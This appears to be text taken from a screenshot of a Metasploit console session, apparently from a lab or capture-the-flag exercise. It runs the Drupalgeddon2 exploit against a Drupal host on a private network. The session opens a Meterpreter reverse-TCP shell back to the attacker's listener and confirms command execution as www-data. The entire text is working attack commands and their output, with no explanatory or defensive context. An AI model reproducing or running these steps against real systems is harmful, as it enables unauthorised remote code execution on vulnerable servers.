 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.174.145
rhosts => 192.168.174.145
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.174.137:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.174.145
[*] Meterpreter session 1 opened (192.168.174.137:4444 -> 192.168.174.145:56628) at 2024-03-13 20:18:19 +0800
Powered by Drupal
meterpreter > shell
Process 3379 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)